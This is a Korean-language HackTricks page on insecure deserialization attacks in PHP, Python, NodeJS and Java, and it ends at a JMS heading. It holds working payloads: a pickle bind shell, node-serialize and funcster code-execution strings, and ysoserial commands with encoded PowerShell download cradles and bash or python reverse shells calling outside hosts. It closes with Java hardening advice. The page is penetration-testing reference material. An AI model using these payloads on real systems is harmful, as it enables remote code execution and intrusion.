| .. | ||

| nodejs-proto-prototype-pollution | ||

| basic-.net-deserialization-objectdataprovider-gadgets-expandedwrapper-and-json.net.md | ||

| basic-java-deserialization-objectinputstream-readobject.md | ||

| exploiting-__viewstate-knowing-the-secret.md | ||

| exploiting-__viewstate-parameter.md | ||

| java-dns-deserialization-and-gadgetprobe.md | ||

| java-jsf-viewstate-.faces-deserialization.md | ||

| java-transformers-to-rutime-exec-payload.md | ||

| jndi-java-naming-and-directory-interface-and-log4shell.md | ||

| php-deserialization-+-autoload-classes.md | ||

| python-yaml-deserialization.md | ||

| README.md | ||

역직렬화

htARTE (HackTricks AWS Red Team Expert)를 통해 **제로**부터 **히어로**로 **AWS 해킹**을 배우세요!

HackTricks를 지원하는 다른 방법:

- 회사를 HackTricks에서 광고하거나 HackTricks를 PDF로 다운로드하고 싶다면 구독 요금제를 확인하세요!

- 공식 PEASS & HackTricks 스왜그를 구매하세요

- The PEASS Family를 발견하세요, 당사의 독점 NFTs 컬렉션

- 💬 디스코드 그룹에 가입하거나 텔레그램 그룹에 가입하거나 트위터** 🐦 @hacktricks_live를 팔로우하세요.

- 해킹 트릭을 공유하려면 HackTricks 및 HackTricks Cloud github 저장소에 PR을 제출하세요.

기본 정보

직렬화는 객체를 보존할 수 있는 형식으로 변환하는 방법으로 이해됩니다. 객체를 저장하거나 통신 프로세스의 일부로 전송하기 위한 목적으로 사용됩니다. 이 기술은 객체가 나중에 재생성될 수 있도록 보장하기 위해 일반적으로 사용됩니다.

역직렬화는 직렬화의 반대 과정입니다. 특정 형식으로 구조화된 데이터를 가져와 객체로 다시 구성하는 과정을 포함합니다.

역직렬화는 잠재적으로 공격자가 직렬화된 데이터를 조작하여 해로운 코드를 실행하거나 객체 재구성 프로세스 중에 응용 프로그램에서 예기치 않은 동작을 유발할 수 있기 때문에 위험할 수 있습니다.

PHP

PHP에서는 직렬화 및 역직렬화 프로세스 중에 특정 매직 메서드가 사용됩니다:

__sleep: 객체가 직렬화될 때 호출됩니다. 이 메서드는 직렬화해야 하는 객체의 모든 속성 이름으로 구성된 배열을 반환해야 합니다. 보통 보류 중인 데이터를 커밋하거나 유사한 정리 작업을 수행하는 데 사용됩니다.__wakeup: 객체가 역직렬화될 때 호출됩니다. 직렬화 중에 손실된 데이터베이스 연결을 다시 설정하고 다른 초기화 작업을 수행하는 데 사용됩니다.__unserialize: 이 메서드는 객체가 역직렬화될 때__wakeup대신에 호출됩니다(존재하는 경우).__wakeup에 비해 역직렬화 프로세스에 대해 더 많은 제어를 제공합니다.__destruct: 객체가 소멸되거나 스크립트가 종료될 때 호출됩니다. 주로 파일 핸들을 닫거나 데이터베이스 연결을 종료하는 등의 정리 작업에 사용됩니다.__toString: 이 메서드는 객체를 문자열로 처리할 수 있게 합니다. 파일을 읽거나 해당 함수 호출에 기반한 기타 작업을 수행하는 데 사용될 수 있으며, 객체의 텍스트 표현을 제공합니다.

<?php

class test {

public $s = "This is a test";

public function displaystring(){

echo $this->s.'<br />';

}

public function __toString()

{

echo '__toString method called';

}

public function __construct(){

echo "__construct method called";

}

public function __destruct(){

echo "__destruct method called";

}

public function __wakeup(){

echo "__wakeup method called";

}

public function __sleep(){

echo "__sleep method called";

return array("s"); #The "s" makes references to the public attribute

}

}

$o = new test();

$o->displaystring();

$ser=serialize($o);

echo $ser;

$unser=unserialize($ser);

$unser->displaystring();

/*

php > $o = new test();

__construct method called

__destruct method called

php > $o->displaystring();

This is a test<br />

php > $ser=serialize($o);

__sleep method called

php > echo $ser;

O:4:"test":1:{s:1:"s";s:14:"This is a test";}

php > $unser=unserialize($ser);

__wakeup method called

__destruct method called

php > $unser->displaystring();

This is a test<br />

*/

?>

만약 결과를 살펴보면 객체가 역직렬화될 때 함수 **__wakeup**과 **__destruct**가 호출된다는 것을 알 수 있습니다. 여러 튜토리얼에서는 어떤 속성을 출력하려고 할 때 __toString 함수가 호출된다고 설명되어 있지만, 현재는 그렇지 않은 것으로 보입니다.

{% hint style="warning" %}

클래스에 구현된 경우 __unserialize(array $data) 메소드가 __wakeup() 대신 호출됩니다. 이 메소드를 사용하여 직렬화된 데이터를 배열로 제공하여 객체를 역직렬화할 수 있습니다. 이 메소드를 사용하여 속성을 역직렬화하고 역직렬화 시 필요한 작업을 수행할 수 있습니다.

class MyClass {

private $property;

public function __unserialize(array $data): void {

$this->property = $data['property'];

// Perform any necessary tasks upon deserialization.

}

}

{% endhint %}

PHP 예제를 여기에서 설명을 볼 수 있습니다: https://www.notsosecure.com/remote-code-execution-via-php-unserialize/, 여기 https://www.exploit-db.com/docs/english/44756-deserialization-vulnerability.pdf 또는 여기 https://securitycafe.ro/2015/01/05/understanding-php-object-injection/

PHP Deserial + Autoload Classes

PHP autoload 기능을 악용하여 임의의 php 파일 및 기타 파일을 로드할 수 있습니다:

{% content-ref url="php-deserialization-+-autoload-classes.md" %} php-deserialization-+-autoload-classes.md {% endcontent-ref %}

참조 값 직렬화

어떤 이유로든 값이 다른 값으로 직렬화된 참조로 직렬화하려면:

<?php

class AClass {

public $param1;

public $param2;

}

$o = new WeirdGreeting;

$o->param1 =& $o->param22;

$o->param = "PARAM";

$ser=serialize($o);

PHPGGC (ysoserial for PHP)

PHPGGC은 PHP 직렬화를 악용하기 위한 payload를 생성하는 데 도움이 될 수 있습니다.

여러 경우에는 응용 프로그램의 소스 코드에서 직렬화를 악용할 방법을 찾을 수 없을 수 있지만 외부 PHP 확장 프로그램의 코드를 악용할 수도 있습니다.

따라서 가능하다면 서버의 phpinfo()를 확인하고 인터넷에서 (또는 PHPGGC의 가젯에서) 악용할 수 있는 가능한 가젯을 찾아보세요.

phar:// 메타데이터 직렬화

파일을 읽고 그 안에 있는 PHP 코드를 실행하지 않는 LFI를 발견했다면, 예를 들어 _file_get_contents(), fopen(), file() 또는 file_exists(), md5_file(), filemtime() 또는 filesize()_와 같은 함수를 사용하는 경우입니다. 파일을 읽을 때 발생하는 직렬화를 악용해 볼 수 있습니다.

자세한 정보는 다음 게시물을 참조하세요:

{% content-ref url="../file-inclusion/phar-deserialization.md" %} phar-deserialization.md {% endcontent-ref %}

Python

Pickle

객체가 unpickle되면 함수 ___reduce___가 실행됩니다.

악용되면 서버가 오류를 반환할 수 있습니다.

import pickle, os, base64

class P(object):

def __reduce__(self):

return (os.system,("netcat -c '/bin/bash -i' -l -p 1234 ",))

print(base64.b64encode(pickle.dumps(P())))

더 많은 정보를 얻으려면 pickle jails에서 탈출하는 방법을 확인하세요:

{% content-ref url="../../generic-methodologies-and-resources/python/bypass-python-sandboxes/" %} bypass-python-sandboxes {% endcontent-ref %}

Yaml & jsonpickle

다음 페이지는 yamls 파이썬 라이브러리에서의 안전하지 않은 역직렬화를 악용하는 기술을 소개하며, Pickle, PyYAML, jsonpickle 및 ruamel.yaml에 대한 RCE 역직렬화 페이로드를 생성하는 데 사용할 수 있는 도구로 마무리됩니다:

{% content-ref url="python-yaml-deserialization.md" %} python-yaml-deserialization.md {% endcontent-ref %}

Class Pollution (Python Prototype Pollution)

{% content-ref url="../../generic-methodologies-and-resources/python/class-pollution-pythons-prototype-pollution.md" %} class-pollution-pythons-prototype-pollution.md {% endcontent-ref %}

NodeJS

JS Magic Functions

JS에는 객체를 생성할 때 실행되는 PHP 또는 Python과 같은 "매직" 함수가 없습니다. 그러나 toString, valueOf, **toJSON**과 같이 직접 호출하지 않아도 자주 사용되는 함수가 있습니다.

역직렬화를 악용하면 이러한 함수를 타협하여 다른 코드를 실행할 수 있습니다(잠재적으로 프로토타입 오염을 악용할 수 있음). 호출될 때 임의의 코드를 실행할 수 있습니다.

직접 호출하지 않고도 함수를 호출하는 또 다른 "매직" 방법은 비동기 함수 (프로미스)에서 반환된 객체를 타협하는 것입니다. 왜냐하면, 그 반환 객체를 다른 프로미스로 변환하고 함수 유형의 "then" 속성을 가진 프로미스로 만들면, 다른 프로미스에 의해 반환되었기 때문에 실행될 것입니다. 자세한 정보는 이 링크 를 참조하세요.

// If you can compromise p (returned object) to be a promise

// it will be executed just because it's the return object of an async function:

async function test_resolve() {

const p = new Promise(resolve => {

console.log('hello')

resolve()

})

return p

}

async function test_then() {

const p = new Promise(then => {

console.log('hello')

return 1

})

return p

}

test_ressolve()

test_then()

//For more info: https://blog.huli.tw/2022/07/11/en/googlectf-2022-horkos-writeup/

__proto__ 및 prototype 오염

이 기술에 대해 알고 싶다면 다음 튜토리얼을 확인하십시오:

{% content-ref url="nodejs-proto-prototype-pollution/" %} nodejs-proto-prototype-pollution {% endcontent-ref %}

node-serialize

이 라이브러리는 함수를 직렬화할 수 있습니다. 예시:

var y = {

"rce": function(){ require('child_process').exec('ls /', function(error, stdout, stderr) { console.log(stdout) })},

}

var serialize = require('node-serialize');

var payload_serialized = serialize.serialize(y);

console.log("Serialized: \n" + payload_serialized);

직렬화된 객체는 다음과 같이 보일 것입니다:

{"rce":"_$$ND_FUNC$$_function(){ require('child_process').exec('ls /', function(error, stdout, stderr) { console.log(stdout) })}"}

예제에서 함수가 직렬화될 때 _$$ND_FUNC$$_ 플래그가 직렬화된 객체에 추가된다는 것을 볼 수 있습니다.

node-serialize/lib/serialize.js 파일 내부에서 동일한 플래그와 코드가 사용되는 방법을 찾을 수 있습니다.

마지막 코드 청크에서 볼 수 있듯이, 플래그가 발견되면 eval이 사용되어 함수를 역직렬화하므로 기본적으로 사용자 입력이 eval 함수 내에서 사용됩니다.

그러나 함수를 단순히 직렬화하는 것만으로는 실행되지 않습니다. 예를 들어 코드의 일부가 y.rce를 호출해야 하며, 이는 매우 가능성이 낮습니다.

어쨌든, 직렬화된 객체를 수정하여 괄호를 추가하여 객체가 역직렬화될 때 직렬화된 함수가 자동으로 실행되도록 할 수 있습니다.

다음 코드 청크에서 마지막 괄호와 unserialize 함수가 코드를 자동으로 실행하는 방법을 주목하세요:

var serialize = require('node-serialize');

var test = {"rce":"_$$ND_FUNC$$_function(){ require('child_process').exec('ls /', function(error, stdout, stderr) { console.log(stdout) }); }()"};

serialize.unserialize(test);

위에서 언급했듯이, 이 라이브러리는 _$$ND_FUNC$$_ 이후의 코드를 가져와서 eval을 사용하여 실행합니다. 따라서 코드를 자동으로 실행하기 위해 함수 생성 부분과 마지막 괄호를 삭제하고 다음 예시와 같이 JS 원라이너를 실행할 수 있습니다:

var serialize = require('node-serialize');

var test = '{"rce":"_$$ND_FUNC$$_require(\'child_process\').exec(\'ls /\', function(error, stdout, stderr) { console.log(stdout) })"}';

serialize.unserialize(test);

다음에서 이 취약점을 어떻게 악용하는지에 대한 추가 정보를 찾을 수 있습니다: 여기에서 찾을 수 있습니다

funcster

funcster의 주목할만한 측면은 표준 내장 객체에 대한 접근 불가능; 이들은 접근 가능한 범위를 벗어납니다. 이 제한으로 인해 내장 객체의 메서드를 호출하려는 코드 실행이 방지되어 console.log() 또는 require(something)과 같은 명령을 사용할 때 "ReferenceError: console is not defined"과 같은 예외가 발생합니다.

그러나 이 제한을 무시하고 전역 컨텍스트에 대한 완전한 액세스를 복원하는 것은 특정 접근 방식을 통해 가능합니다. 전역 컨텍스트를 직접 활용하여 이 제한을 우회할 수 있습니다. 예를 들어, 다음 스니펫을 사용하여 액세스를 다시 설정할 수 있습니다:

funcster = require("funcster");

//Serialization

var test = funcster.serialize(function() { return "Hello world!" })

console.log(test) // { __js_function: 'function(){return"Hello world!"}' }

//Deserialization with auto-execution

var desertest1 = { __js_function: 'function(){return "Hello world!"}()' }

funcster.deepDeserialize(desertest1)

var desertest2 = { __js_function: 'this.constructor.constructor("console.log(1111)")()' }

funcster.deepDeserialize(desertest2)

var desertest3 = { __js_function: 'this.constructor.constructor("require(\'child_process\').exec(\'ls /\', function(error, stdout, stderr) { console.log(stdout) });")()' }

funcster.deepDeserialize(desertest3)

더 많은 정보를 원하시면 이 소스를 읽어보세요.

serialize-javascript

serialize-javascript 패키지는 직렬화 목적으로 설계되었으며 내장 역직렬화 기능이 없습니다. 사용자는 자체 역직렬화 방법을 구현해야 합니다. 직렬화된 데이터를 역직렬화하는 공식 예제에서는 eval의 직접 사용이 제안됩니다:

function deserialize(serializedJavascript){

return eval('(' + serializedJavascript + ')');

}

만약 이 함수가 객체를 역직렬화하는 데 사용된다면, 쉽게 악용할 수 있습니다:

var serialize = require('serialize-javascript');

//Serialization

var test = serialize(function() { return "Hello world!" });

console.log(test) //function() { return "Hello world!" }

//Deserialization

var test = "function(){ require('child_process').exec('ls /', function(error, stdout, stderr) { console.log(stdout) }); }()"

deserialize(test)

더 많은 정보를 원하시면 이 소스를 읽어보세요.

Cryo 라이브러리

다음 페이지에서는 이 라이브러리를 남용하여 임의의 명령을 실행하는 방법에 대한 정보를 찾을 수 있습니다:

- https://www.acunetix.com/blog/web-security-zone/deserialization-vulnerabilities-attacking-deserialization-in-js/

- https://hackerone.com/reports/350418

Java - HTTP

Java에서 직렬화 콜백은 직렬화 프로세스 중에 실행됩니다. 이 실행은 악의적인 페이로드를 조작하여 이러한 콜백을 트리거하는 악용자에 의해 악의적인 작업의 실행으로 이어질 수 있습니다.

지문

White Box

코드베이스에서 잠재적인 직렬화 취약점을 식별하려면 다음을 검색하십시오:

Serializable인터페이스를 구현하는 클래스.java.io.ObjectInputStream,readObject,readUnshare함수의 사용.

특히 주의를 기울여야 할 사항:

- 외부 사용자가 정의한 매개변수와 함께 사용되는

XMLDecoder. - 특히 XStream 버전이 1.46 이하인 경우

XStream의fromXML메서드는 직렬화 문제에 취약하므로 주의가 필요합니다. ObjectInputStream이readObject메서드와 결합된 경우.readObject,readObjectNodData,readResolve, 또는readExternal과 같은 메서드의 구현.ObjectInputStream.readUnshared.Serializable의 일반적인 사용.

Black Box

블랙 박스 테스트를 위해 특정 **서명 또는 "매직 바이트"**를 찾아보세요. 이는 자바 직렬화된 객체을 나타냅니다 (ObjectInputStream에서 유래):

- 16진수 패턴:

AC ED 00 05. - Base64 패턴:

rO0. Content-type이application/x-java-serialized-object로 설정된 HTTP 응답 헤더.- 압축 전 16진수 패턴:

1F 8B 08 00. - 압축 전 Base64 패턴:

H4sIA. .faces확장자와faces.ViewState매개변수가 있는 웹 파일. 웹 애플리케이션에서 이러한 패턴을 발견하면 Java JSF ViewState Deserialization에 대한 게시물에 자세히 기술된 조사를 유도해야 합니다.

javax.faces.ViewState=rO0ABXVyABNbTGphdmEubGFuZy5PYmplY3Q7kM5YnxBzKWwCAAB4cAAAAAJwdAAML2xvZ2luLnhodG1s

취약점 여부 확인

만약 Java 직렬화 exploit이 어떻게 작동하는지 배우고 싶다면 기본 Java 직렬화, Java DNS 직렬화, 그리고 CommonsCollection1 Payload를 살펴보세요.

화이트박스 테스트

알려진 취약점이 있는 어플리케이션이 설치되어 있는지 확인할 수 있습니다.

find . -iname "*commons*collection*"

grep -R InvokeTransformer .

Exploit

ysoserial

자바 역직렬화를 악용하는 주요 도구는 ysoserial (여기에서 다운로드)입니다. 복잡한 명령어(예: 파이프 사용)를 사용할 수 있도록 하는 ysoseral-modified도 고려할 수 있습니다.

이 도구는 **ObjectInputStream**을 악용하는 데 초점을 맞추고 있습니다.

인젝션이 가능한지 테스트하기 위해 RCE 페이로드보다는 "URLDNS" 페이로드를 먼저 사용하는 것이 좋습니다. 그래도 "URLDNS" 페이로드가 작동하지 않을 수 있지만 다른 RCE 페이로드는 작동할 수 있음을 유의하세요.

# PoC to make the application perform a DNS req

java -jar ysoserial-master-SNAPSHOT.jar URLDNS http://b7j40108s43ysmdpplgd3b7rdij87x.burpcollaborator.net > payload

# PoC RCE in Windows

# Ping

java -jar ysoserial-master-SNAPSHOT.jar CommonsCollections5 'cmd /c ping -n 5 127.0.0.1' > payload

# Time, I noticed the response too longer when this was used

java -jar ysoserial-master-SNAPSHOT.jar CommonsCollections4 "cmd /c timeout 5" > payload

# Create File

java -jar ysoserial-master-SNAPSHOT.jar CommonsCollections4 "cmd /c echo pwned> C:\\\\Users\\\\username\\\\pwn" > payload

# DNS request

java -jar ysoserial-master-SNAPSHOT.jar CommonsCollections4 "cmd /c nslookup jvikwa34jwgftvoxdz16jhpufllb90.burpcollaborator.net"

# HTTP request (+DNS)

java -jar ysoserial-master-SNAPSHOT.jar CommonsCollections4 "cmd /c certutil -urlcache -split -f http://j4ops7g6mi9w30verckjrk26txzqnf.burpcollaborator.net/a a"

java -jar ysoserial-master-SNAPSHOT.jar CommonsCollections4 "powershell.exe -NonI -W Hidden -NoP -Exec Bypass -Enc SQBFAFgAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAApAC4AZABvAHcAbgBsAG8AYQBkAFMAdAByAGkAbgBnACgAJwBoAHQAdABwADoALwAvADEAYwBlADcAMABwAG8AbwB1ADAAaABlAGIAaQAzAHcAegB1AHMAMQB6ADIAYQBvADEAZgA3ADkAdgB5AC4AYgB1AHIAcABjAG8AbABsAGEAYgBvAHIAYQB0AG8AcgAuAG4AZQB0AC8AYQAnACkA"

## In the ast http request was encoded: IEX(New-Object Net.WebClient).downloadString('http://1ce70poou0hebi3wzus1z2ao1f79vy.burpcollaborator.net/a')

## To encode something in Base64 for Windows PS from linux you can use: echo -n "<PAYLOAD>" | iconv --to-code UTF-16LE | base64 -w0

# Reverse Shell

## Encoded: IEX(New-Object Net.WebClient).downloadString('http://192.168.1.4:8989/powercat.ps1')

java -jar ysoserial-master-SNAPSHOT.jar CommonsCollections4 "powershell.exe -NonI -W Hidden -NoP -Exec Bypass -Enc SQBFAFgAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAApAC4AZABvAHcAbgBsAG8AYQBkAFMAdAByAGkAbgBnACgAJwBoAHQAdABwADoALwAvADEAOQAyAC4AMQA2ADgALgAxAC4ANAA6ADgAOQA4ADkALwBwAG8AdwBlAHIAYwBhAHQALgBwAHMAMQAnACkA"

#PoC RCE in Linux

# Ping

java -jar ysoserial-master-SNAPSHOT.jar CommonsCollections4 "ping -c 5 192.168.1.4" > payload

# Time

## Using time in bash I didn't notice any difference in the timing of the response

# Create file

java -jar ysoserial-master-SNAPSHOT.jar CommonsCollections4 "touch /tmp/pwn" > payload

# DNS request

java -jar ysoserial-master-SNAPSHOT.jar CommonsCollections4 "dig ftcwoztjxibkocen6mkck0ehs8yymn.burpcollaborator.net"

java -jar ysoserial-master-SNAPSHOT.jar CommonsCollections4 "nslookup ftcwoztjxibkocen6mkck0ehs8yymn.burpcollaborator.net"

# HTTP request (+DNS)

java -jar ysoserial-master-SNAPSHOT.jar CommonsCollections4 "curl ftcwoztjxibkocen6mkck0ehs8yymn.burpcollaborator.net" > payload

java -jar ysoserial-master-SNAPSHOT.jar CommonsCollections4 "wget ftcwoztjxibkocen6mkck0ehs8yymn.burpcollaborator.net"

# Reverse shell

## Encoded: bash -i >& /dev/tcp/127.0.0.1/4444 0>&1

java -jar ysoserial-master-SNAPSHOT.jar CommonsCollections4 "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMjcuMC4wLjEvNDQ0NCAwPiYx}|{base64,-d}|{bash,-i}" | base64 -w0

## Encoded: export RHOST="127.0.0.1";export RPORT=12345;python -c 'import sys,socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("/bin/sh")'

java -jar ysoserial-master-SNAPSHOT.jar CommonsCollections4 "bash -c {echo,ZXhwb3J0IFJIT1NUPSIxMjcuMC4wLjEiO2V4cG9ydCBSUE9SVD0xMjM0NTtweXRob24gLWMgJ2ltcG9ydCBzeXMsc29ja2V0LG9zLHB0eTtzPXNvY2tldC5zb2NrZXQoKTtzLmNvbm5lY3QoKG9zLmdldGVudigiUkhPU1QiKSxpbnQob3MuZ2V0ZW52KCJSUE9SVCIpKSkpO1tvcy5kdXAyKHMuZmlsZW5vKCksZmQpIGZvciBmZCBpbiAoMCwxLDIpXTtwdHkuc3Bhd24oIi9iaW4vc2giKSc=}|{base64,-d}|{bash,-i}"

# Base64 encode payload in base64

base64 -w0 payload

**java.lang.Runtime.exec()**에 대한 페이로드를 생성할 때는 실행의 출력을 리다이렉트하기 위해 ">" 또는 "|"와 같은 특수 문자를 사용할 수 없으며, 명령을 실행하거나 명령에 공백으로 구분된 인수를 전달할 수 없습니다 (echo -n "hello world"는 가능하지만 python2 -c 'print "Hello world"'는 불가능합니다). 페이로드를 올바르게 인코딩하려면 이 웹페이지를 사용할 수 있습니다.

취약한 웹 페이지에서 Windows 및 Linux에 대한 모든 가능한 코드 실행 페이로드를 생성하고 테스트하기 위해 다음 스크립트를 자유롭게 사용하십시오:

import os

import base64

# You may need to update the payloads

payloads = ['BeanShell1', 'Clojure', 'CommonsBeanutils1', 'CommonsCollections1', 'CommonsCollections2', 'CommonsCollections3', 'CommonsCollections4', 'CommonsCollections5', 'CommonsCollections6', 'CommonsCollections7', 'Groovy1', 'Hibernate1', 'Hibernate2', 'JBossInterceptors1', 'JRMPClient', 'JSON1', 'JavassistWeld1', 'Jdk7u21', 'MozillaRhino1', 'MozillaRhino2', 'Myfaces1', 'Myfaces2', 'ROME', 'Spring1', 'Spring2', 'Vaadin1', 'Wicket1']

def generate(name, cmd):

for payload in payloads:

final = cmd.replace('REPLACE', payload)

print 'Generating ' + payload + ' for ' + name + '...'

command = os.popen('java -jar ysoserial.jar ' + payload + ' "' + final + '"')

result = command.read()

command.close()

encoded = base64.b64encode(result)

if encoded != "":

open(name + '_intruder.txt', 'a').write(encoded + '\n')

generate('Windows', 'ping -n 1 win.REPLACE.server.local')

generate('Linux', 'ping -c 1 nix.REPLACE.server.local')

시리얼킬러바이패스가젯

https://github.com/pwntester/SerialKillerBypassGadgetCollection을 ysoserial과 함께 사용하여 더 많은 익스플로잇을 생성할 수 있습니다. 이 도구에 대한 자세한 정보는 도구가 소개된 발표 자료에서 확인할 수 있습니다: https://es.slideshare.net/codewhitesec/java-deserialization-vulnerabilities-the-forgotten-bug-class?next_slideshow=1

marshalsec

marshalsec은 Java에서 다양한 Json 및 Yml 직렬화 라이브러리를 악용하기 위한 페이로드를 생성하는 데 사용할 수 있습니다.

프로젝트를 컴파일하려면 pom.xml에 다음 의존성을 추가해야 했습니다:

<dependency>

<groupId>javax.activation</groupId>

<artifactId>activation</artifactId>

<version>1.1.1</version>

</dependency>

<dependency>

<groupId>com.sun.jndi</groupId>

<artifactId>rmiregistry</artifactId>

<version>1.2.1</version>

<type>pom</type>

</dependency>

Maven을 설치하고 프로젝트를 컴파일하세요:

sudo apt-get install maven

mvn clean package -DskipTests

FastJSON

이 Java JSON 라이브러리에 대해 자세히 알아보세요: https://www.alphabot.com/security/blog/2020/java/Fastjson-exceptional-deserialization-vulnerabilities.html

Labs

- 일부 ysoserial 페이로드를 테스트하려면 이 웹앱을 실행할 수 있습니다: https://github.com/hvqzao/java-deserialize-webapp

- https://diablohorn.com/2017/09/09/understanding-practicing-java-deserialization-exploits/

Why

Java는 다음과 같은 다양한 목적으로 직렬화를 많이 사용합니다:

- HTTP 요청: 직렬화는 매개변수, ViewState, 쿠키 관리 등에서 널리 사용됩니다.

- RMI (원격 메서드 호출): 직렬화에 완전히 의존하는 Java RMI 프로토콜은 Java 애플리케이션에서 원격 통신의 중추입니다.

- HTTP를 통한 RMI: 이 방법은 Java 기반의 두꺼운 클라이언트 웹 애플리케이션에서 일반적으로 사용되며 모든 객체 통신에 대해 직렬화를 사용합니다.

- JMX (Java 관리 확장): JMX는 네트워크를 통해 객체를 전송하기 위해 직렬화를 사용합니다.

- 사용자 정의 프로토콜: Java에서는 원시 Java 객체의 전송이 일반적이며 이는 다가오는 악용 예제에서 설명될 것입니다.

Prevention

Transient objects

Serializable을 구현하는 클래스는 직렬화되지 말아야 하는 클래스 내의 모든 객체를 transient로 구현할 수 있습니다. 예를 들어:

public class myAccount implements Serializable

{

private transient double profit; // declared transient

private transient double margin; // declared transient

Serializable를 구현해야 하는 클래스의 직렬화 방지

특정 객체가 클래스 계층 구조로 인해 Serializable 인터페이스를 구현해야 하는 상황에서는, 의도하지 않은 역직렬화의 위험이 있습니다. 이를 방지하기 위해 아래와 같이 항상 예외를 throw하는 final readObject() 메서드를 정의하여 이러한 객체가 역직렬화되지 않도록 해야 합니다:

private final void readObject(ObjectInputStream in) throws java.io.IOException {

throw new java.io.IOException("Cannot be deserialized");

}

Java에서 역직렬화 보안 강화

java.io.ObjectInputStream을 사용자 정의하는 것은 역직렬화 프로세스를 보호하는 실용적인 방법입니다. 이 방법은 다음 경우에 적합합니다:

- 역직렬화 코드가 제어 가능한 경우.

- 역직렬화를 위해 예상되는 클래스가 알려진 경우.

resolveClass() 메서드를 재정의하여 허용된 클래스로 역직렬화를 제한합니다. 이를 통해 Bicycle 클래스로의 역직렬화만 허용하는 다음 예제와 같이 명시적으로 허용된 클래스 이외의 클래스의 역직렬화를 방지할 수 있습니다:

// Code from https://cheatsheetseries.owasp.org/cheatsheets/Deserialization_Cheat_Sheet.html

public class LookAheadObjectInputStream extends ObjectInputStream {

public LookAheadObjectInputStream(InputStream inputStream) throws IOException {

super(inputStream);

}

/**

* Only deserialize instances of our expected Bicycle class

*/

@Override

protected Class<?> resolveClass(ObjectStreamClass desc) throws IOException, ClassNotFoundException {

if (!desc.getName().equals(Bicycle.class.getName())) {

throw new InvalidClassException("Unauthorized deserialization attempt", desc.getName());

}

return super.resolveClass(desc);

}

}

보안 향상을 위한 Java 에이전트 사용은 코드 수정이 불가능할 때 대안적인 해결책을 제공합니다. 이 방법은 주로 해로운 클래스를 블랙리스트하는 데 적용되며 JVM 매개변수를 사용합니다:

-javaagent:name-of-agent.jar

동적으로 직렬화를 보호하는 방법을 제공하여 즉시 코드 변경이 어려운 환경에 이상적입니다.

rO0 by Contrast Security에서 예제를 확인하세요.

직렬화 필터 구현: Java 9에서 ObjectInputFilter 인터페이스를 통해 직렬화 필터를 도입하여 직렬화된 객체가 역직렬화되기 전 충족해야 하는 기준을 지정하는 강력한 메커니즘을 제공했습니다. 이러한 필터는 전역적으로 적용하거나 스트림별로 적용하여 역직렬화 프로세스를 세밀하게 제어할 수 있습니다.

직렬화 필터를 활용하기 위해 모든 역직렬화 작업에 적용되는 전역 필터를 설정하거나 특정 스트림에 동적으로 구성할 수 있습니다. 예를 들어:

ObjectInputFilter filter = info -> {

if (info.depth() > MAX_DEPTH) return Status.REJECTED; // Limit object graph depth

if (info.references() > MAX_REFERENCES) return Status.REJECTED; // Limit references

if (info.serialClass() != null && !allowedClasses.contains(info.serialClass().getName())) {

return Status.REJECTED; // Restrict to allowed classes

}

return Status.ALLOWED;

};

ObjectInputFilter.Config.setSerialFilter(filter);

강화된 보안을 위한 외부 라이브러리 활용: NotSoSerial, jdeserialize, Kryo와 같은 라이브러리는 Java 역직렬화를 제어하고 모니터링하는 고급 기능을 제공합니다. 이러한 라이브러리는 클래스 화이트리스트 또는 블랙리스트, 역직렬화 전 직렬화된 객체 분석, 사용자 정의 직렬화 전략 구현 등 추가적인 보안 계층을 제공할 수 있습니다.

- NotSoSerial은 신뢰할 수 없는 코드 실행을 방지하기 위해 역직렬화 프로세스를 가로챕니다.

- jdeserialize는 직렬화된 Java 객체를 역직렬화하지 않고 분석할 수 있어 잠재적으로 악의적인 콘텐츠를 식별하는 데 도움이 됩니다.

- Kryo는 속도와 효율성을 강조하는 대체 직렬화 프레임워크로, 보안을 강화할 수 있는 구성 가능한 직렬화 전략을 제공합니다.

참고 자료

- https://cheatsheetseries.owasp.org/cheatsheets/Deserialization_Cheat_Sheet.html

- 역직렬화 및 ysoserial 토크: http://frohoff.github.io/appseccali-marshalling-pickles/

- https://foxglovesecurity.com/2015/11/06/what-do-weblogic-websphere-jboss-jenkins-opennms-and-your-application-have-in-common-this-vulnerability/

- https://www.youtube.com/watch?v=VviY3O-euVQ

- Gadgetinspector에 대한 토크: https://www.youtube.com/watch?v=wPbW6zQ52w8 및 슬라이드: https://i.blackhat.com/us-18/Thu-August-9/us-18-Haken-Automated-Discovery-of-Deserialization-Gadget-Chains.pdf

- Marshalsec 논문: https://www.github.com/mbechler/marshalsec/blob/master/marshalsec.pdf?raw=true

- https://dzone.com/articles/why-runtime-compartmentalization-is-the-most-compr

- https://deadcode.me/blog/2016/09/02/Blind-Java-Deserialization-Commons-Gadgets.html

- https://deadcode.me/blog/2016/09/18/Blind-Java-Deserialization-Part-II.html

- Java 및 .Net JSON 역직렬화 논문: https://www.blackhat.com/docs/us-17/thursday/us-17-Munoz-Friday-The-13th-JSON-Attacks-wp.pdf, 토크: https://www.youtube.com/watch?v=oUAeWhW5b8c 및 슬라이드: https://www.blackhat.com/docs/us-17/thursday/us-17-Munoz-Friday-The-13th-Json-Attacks.pdf

- 역직렬화 CVEs: https://paper.seebug.org/123/

JNDI Injection & log4Shell

JNDI Injection이 무엇인지, RMI, CORBA & LDAP를 통해 어떻게 악용되며 log4shell을 어떻게 이용하는지 (이 취약점의 예시)를 다음 페이지에서 찾을 수 있습니다:

{% content-ref url="jndi-java-naming-and-directory-interface-and-log4shell.md" %} jndi-java-naming-and-directory-interface-and-log4shell.md {% endcontent-ref %}

JMS - Java Message Service

